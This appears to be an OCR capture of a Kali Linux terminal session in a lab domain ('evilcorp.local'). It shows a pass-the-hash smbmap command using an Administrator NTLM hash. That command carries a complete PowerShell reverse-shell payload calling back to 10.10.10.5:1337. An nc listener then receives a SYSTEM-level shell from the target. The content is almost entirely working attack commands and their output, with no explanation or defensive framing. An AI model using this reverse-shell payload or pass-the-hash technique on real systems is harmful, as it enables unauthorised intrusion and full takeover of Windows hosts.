 Applications Places Terminal Sat Jan 26 11:19:51 AM 1
tmux new -s Exchange
root@kali ~
smbmap -d evilcorp.local -u Administrator -p 'aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889' -H 10.10.10.2 -x 'powershell -command "function
ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a=""""10.10.10.5""""; $port=""""1337"""";$c=New-Object
system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize ;$p=New-Object System.Diagnostics.Process ;$p
.StartInfo.FileName=""""cmd.exe"""" ;$p.StartInfo.RedirectStandardInput=1 ;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0 ;$p.Start() ;$is=$
p.StandardInput ;$os=$p.StandardOutput ;Start-Sleep 1 ;$e=new-object System.Text.AsciiEncoding ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Wri
te($e.GetBytes($out),0,$out.Length) ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $
nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length - $pos); $pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}} if ($pos -gt 0){ $string=$e.GetString($
nb,0,$pos); $is.write($string); start-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else { $out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out +=
$e.GetString($os.Read());if ($out -eq $string) {$out="""" """"}} $s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}} else {ReverseShellClean}};"'
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authentiate
[+] User session establishd on 10.10.10.2...
[!] Something went wrong: SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incompatible.)
root@kali ~
root@kali ~
nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.2.
Ncat: Connection from 10.10.10.2:49264.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /domain
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
[Exchange]0:nc* "kali" 11:19 26-Jan-19